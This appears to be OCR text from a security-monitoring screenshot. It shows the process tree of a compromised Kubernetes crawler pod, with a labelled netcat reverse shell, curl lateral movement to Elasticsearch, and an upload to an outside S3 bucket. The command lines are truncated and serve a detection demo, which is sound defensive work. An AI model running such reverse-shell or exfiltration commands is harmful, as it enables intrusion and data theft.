 Namespace
Pod Name
Tetrag
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
Container
Runtime
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse
Shell
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
Lateral
Movement
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP